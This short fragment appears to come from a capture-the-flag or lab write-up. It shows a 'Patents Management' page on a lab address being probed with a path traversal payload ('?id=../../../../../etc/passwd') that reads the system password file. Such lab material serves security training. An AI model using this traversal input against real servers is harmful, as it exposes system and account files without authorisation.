 10.10.10.173/getPatent_alphav1.0.php?id=../../../../../etc/passwd
MEOW Inc. - Patents Management
Read a patent
Here you can read submitted patents. Being it an experimental feature yet, read your patents using
?id=#ID_OF_YOUR_PATENT.
ID: ../../../../../etc/passwd